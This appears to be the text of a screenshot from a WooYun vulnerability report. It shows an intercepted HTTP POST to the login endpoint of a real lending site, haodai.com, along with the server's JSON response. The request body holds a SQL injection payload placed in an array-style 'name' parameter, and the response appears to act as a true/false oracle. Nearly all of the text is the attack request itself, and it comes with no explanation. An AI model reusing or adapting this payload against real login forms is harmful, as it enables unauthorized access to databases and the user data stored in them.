 Request
Raw Params Headers Hex
POST /xdy/login/ajaxloginpd HTTP/1.1
Origin: http://www.haodai.com
Content-Length: 40
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Host: www.haodai.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/41.0.2272.101 Safari/537.36
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
Cookie: PHPSESSID=cbv324j56s19rasr8if8ib6781
Pragma: no-cache
Cache-Control: no-cache,no-store
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
name[0]==-1 or 0))limit 1#between&type=3
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 14 May 2015 15:50:23 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: SOURCE_HOST=deleted; expires=Wed, 14-May-2014 15:50:21 GMT; path=/
Set-Cookie: SOURCE_URL=deleted; expires=Wed, 14-May-2014 15:50:21 GMT; path=/
Content-Length: 22
{"type":2,"res":0}
www.wooyun.org